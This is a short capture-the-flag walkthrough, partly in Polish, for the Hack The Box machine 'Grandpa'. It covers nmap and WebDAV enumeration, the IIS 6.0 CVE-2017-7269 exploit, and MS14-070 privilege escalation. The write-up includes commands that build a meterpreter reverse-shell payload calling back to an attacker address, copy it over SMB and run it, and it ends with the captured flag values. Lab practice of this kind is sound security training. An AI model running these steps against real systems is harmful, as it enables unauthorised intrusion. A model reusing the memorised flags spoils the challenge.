Grandpa - 12.08.2021
NMap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -T4 -p- 10.10.10.14
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-12 14:51 CEST
Nmap scan report for 10.10.10.14
Host is up (0.073s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| WebDAV type: Unknown
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Server Date: Thu, 12 Aug 2021 13:05:01 GMT
| Server Type: Microsoft-IIS/6.0
|_ Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
DavTest
┌──(kali㉿kali)-[~/htb/grandpa]
└─$ davtest -url http://10.10.10.14
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.14
********************************************************
NOTE Random string for this session: nBfWUYy
********************************************************
Creating directory
MKCOL FAIL
********************************************************
Sending test files
PUT cgi FAIL
PUT jsp FAIL
PUT txt FAIL
PUT jhtml FAIL
PUT html FAIL
PUT cfm FAIL
PUT pl FAIL
PUT shtml FAIL
PUT php FAIL
PUT aspx FAIL
PUT asp FAIL
********************************************************
/usr/bin/davtest Summary:

Maszyna to Windows Server 2003.
Microsoft-IIS/6.0 jest podatna na CVE-2017-7269
https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269

systeminfo
Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 18 Minutes, 10 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 795 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,329 MB
Page File: In Use: 141 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A

Transfer files by SMB without wget curl
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.19 lport=9003 -f exe > shell.exe
impacket-smbserver smb www/
copy \\10.10.14.19\smb\shell.exe \windows\temp\pp\shell.exe

start shell.exe
Privilages Escalation
Msfconsole
MS14-070
https://www.exploit-db.com/exploits/35936
user.txt
bdff5ec67c3cff017f2bedc146a5d869
root.txt
9359e905a2c35f861f6a57cecf28bb7b